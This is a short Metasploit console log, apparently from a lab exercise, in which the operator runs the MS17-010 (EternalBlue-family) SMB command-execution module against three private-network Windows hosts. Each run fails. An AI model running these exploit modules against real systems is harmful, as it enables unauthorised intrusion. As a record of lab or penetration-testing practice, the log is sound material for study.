 msf6 exploit(windows/smb/ms17_010_eternalblue) > use auxiliary/admin/smb/ms17_010_command
msf6 auxiliary(admin/smb/ms17_010_command) > set rhost 192.168.93.10
rhost => 192.168.93.10
msf6 auxiliary(admin/smb/ms17_010_command) > run
[*] 192.168.93.10:445     - Target OS: Windows Server 2012 R2 Datacenter 9600
[-] 192.168.93.10:445     - TypeError leaking initial Frag size, is the target patched?
[*] 192.168.93.10:445     - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(admin/smb/ms17_010_command) > set rhost 192.168.93.20
rhost => 192.168.93.20
msf6 auxiliary(admin/smb/ms17_010_command) > run
[*] 192.168.93.20:445     - Target OS: Windows Server (R) 2008 Datacenter 6003 Service Pack 2
[-] 192.168.93.20:445     - Unable to find accessible named pipe!
[*] 192.168.93.20:445     - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(admin/smb/ms17_010_command) > set rhost 192.168.93.30
rhost => 192.168.93.30
msf6 auxiliary(admin/smb/ms17_010_command) > run
[*] 192.168.93.30:445     - Target OS: Windows 7 Professional 7601 Service Pack 1
[-] 192.168.93.30:445     - Unable to find accessible named pipe!
[*] 192.168.93.30:445     - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(admin/smb/ms17_010_command) >